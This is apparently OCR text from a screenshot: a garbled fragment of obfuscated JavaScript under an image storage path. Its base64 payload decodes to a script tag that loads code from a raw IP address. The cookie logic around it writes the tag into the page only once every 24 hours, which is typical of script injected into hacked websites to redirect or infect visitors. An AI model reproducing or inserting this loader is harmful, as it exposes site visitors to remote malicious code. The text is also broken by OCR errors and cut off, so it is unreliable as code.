
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O
CU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSU
yRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOC
UzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSU
zQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=get
Cookie(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}